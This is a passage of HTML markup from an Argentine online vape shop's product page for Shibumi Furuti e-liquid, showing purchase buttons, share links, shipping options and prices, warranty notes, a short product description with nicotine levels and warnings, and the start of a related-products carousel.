			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="511" class="wd-buy-now-btn button alt">
				Comprar ahora			</button>
		
	<input type="hidden" name="add-to-cart" value="511" />
	<input type="hidden" name="product_id" value="511" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

<span class="wdp_bulk_table_content" data-available-ids="[511,1449,1452,1455,1450,1453,1456,1451]"> </span>				</div>
				</div>
				<div class="elementor-element elementor-element-c9fe98c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c9fe98c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-849d69f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="849d69f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86cdd5f" data-id="86cdd5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0675211 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="0675211" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://vapenort.com/comparar/?product_id=511" data-id="511" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1de41bf elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1de41bf" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="511" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc519e6" data-id="dc519e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c254bc elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="2c254bc" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-layout-inline wd-style-default wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vapenort.com/producto/shibumi-furuti/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace social Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vapenort.com/producto/shibumi-furuti/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vapenort.com/producto/shibumi-furuti/&media=https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png&description=E-Liquids+Shibumi+Furuti" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace social Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vapenort.com/producto/shibumi-furuti/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace social Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fvapenort.com%2Fproducto%2Fshibumi-furuti%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="Enlace social WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fvapenort.com%2Fproducto%2Fshibumi-furuti%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="Enlace social WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vapenort.com/producto/shibumi-furuti/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace social Telegram">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4a4ae7 wd-single-visitor-count elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="d4a4ae7" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="511">
			<span class="wd-info-icon"></span><span class="wd-info-number">12</span>
			<span class="wd-info-msg">¡Personas viendo este producto ahora!</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0ab1ee elementor-widget elementor-widget-shortcode" data-id="d0ab1ee" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-1101-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-1101.css?ver=1769258101" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1101" class="elementor elementor-1101">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c8df3b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8df3b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc73f16" data-id="bc73f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-42ce691 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42ce691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99095a9" data-id="99095a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38b2eac elementor-widget elementor-widget-wd_list" data-id="38b2eac" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Retirar en el local											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-1878dbf elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="1878dbf" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">Lunes a viernes de 10:00 a 17:00hs y Sabados de 10:00 a 13:00hs</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fea78e" data-id="8fea78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6c2d3e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="d6c2d3e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Sin cargo</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f0777b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0777b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7159bb7" data-id="7159bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238a014 elementor-widget elementor-widget-wd_list" data-id="238a014" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Motomensajeria a CABA, GBA Sur <span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><br><b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;"></span></b>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c94d4b2" data-id="c94d4b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f417a elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="38f417a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>En el día o en 1 día habíl $6300</p><p>En el día (Valido Martes y Jueves) $10245</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d6e8932 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6e8932" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5773a5f" data-id="5773a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d0f061 elementor-widget elementor-widget-wd_list" data-id="8d0f061" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													<b><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;">Motomensajeria a GBA Norte&nbsp;</span><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;"><br></span></b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"></span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f6aab5" data-id="5f6aab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cc13ce elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="2cc13ce" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día o en 1 día habíl $3250</p><p style="margin-bottom: 0px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día (Valido Martes y Jueves) $4600</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-cf33866 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf33866" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-630fc1c" data-id="630fc1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f759fa elementor-widget elementor-widget-wd_list" data-id="7f759fa" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													<b><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;">Motomensajeria a Vicente Lopez, San Martin, Tres de Febrero, Moron, La Matanza&nbsp;</span><br><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;"><br></span></b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"></span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f0e0e5" data-id="6f0e0e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a3346 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="65a3346" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día o en 1 día habíl $5200</p><p style="margin-bottom: 0px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día (Valido Martes y Jueves) $7370</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-966b1cb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="966b1cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e5e8f3" data-id="8e5e8f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c833e7a elementor-widget elementor-widget-wd_list" data-id="c833e7a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Correo Argentino (A Domicilio) 											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-86cd578 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="86cd578" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7853c66" data-id="7853c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edad742 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="edad742" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;"><i style="font-style: normal; font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">2-5 días habiles de entrega </i></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a43e4 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b1a43e4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 15px; color: var(--wd-title-color); text-align: var(--text-align);">$7000</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9b3208b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b3208b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e497aa1" data-id="e497aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8fb794 elementor-widget elementor-widget-wd_list" data-id="d8fb794" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Correo Argentino (A Sucursal) 											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-94c9ab5 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="94c9ab5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c084ba" data-id="9c084ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f53d99f elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="f53d99f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;"><i style="font-style: normal; font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">1-3 días habiles de entrega </i></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69dfa80 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="69dfa80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 15px; color: var(--wd-title-color); text-align: var(--text-align);">$4500</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0261246 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0261246" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7deab" data-id="bb7deab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7d0fe58 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d0fe58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3129ee" data-id="b3129ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-947cdab elementor-widget elementor-widget-wd_list" data-id="947cdab" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Garantía de 1 mes ante fallas de fabrica											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-55276f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55276f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b6b895" data-id="9b6b895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f2649 elementor-widget elementor-widget-wd_list" data-id="80f2649" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/return.svg" title="return" loading="lazy" width="24" height="24"></span>					
					<span class="wd-list-content list-content">
													Devoluciones gratis ante fallas de fabrica											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70dcb02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70dcb02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-557e70d" data-id="557e70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-562428a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562428a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-849fa95" data-id="849fa95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1caffc0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1caffc0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Descripción</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e24b901 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="e24b901" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<h2>E-Liquids Shibumi Furuti</h2>
<p>Tamaños Disponibles: 30 ML – 60ML – 120ML</p>
<p>Nicotina Disponible: 0 MG – 3 MG – 6 MG</p>
<p>PG USP</p>
<p>VG USP</p>
<p><a href="https://vapenort.com.ar/producto-categoria/e-liquids/e-liquids-e-liquids/">Aromas</a> naturales y artificiales, puede contener nicotina, no se debe beber. Mantener alejado de los niños y mascotas. Guardar en lugar fresco, lejos de la luz.</p>
<p><a href="http://shibumi-eliquid.com/" target="_blank" rel="nofollow noopener noreferrer">+18 años – Agitar antes de usar</a></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ff7c99b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff7c99b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6002b7" data-id="c6002b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1f55e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2e1f55e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Valoraciones</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-19ae024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ae024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4189985" data-id="4189985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6dbf1a wd-width-100 elementor-widget elementor-widget-wd_products" data-id="f6dbf1a" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-188" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-one">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Productos Relacionados</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3085 status-publish instock product_cat-e-liquids product_cat-e-liquids-e-liquids product_tag-3mg product_tag-60ml product_tag-ice product_tag-max-vg product_tag-one-peach has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3085">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/one-peach/" class="product-image-link" tabindex="-1" aria-label="E-Liquids One Peach">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-768x790.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-768x790.png 768w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-812x835.png 812w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-64x66.png 64w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-292x300.png 292w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-996x1024.png 996w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-29x30.png 29w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-58x60.png 58w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-980x1008.png 980w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-480x494.png 480w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-600x617.png 600w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid.png 1050w" data-image-id="0"></div>
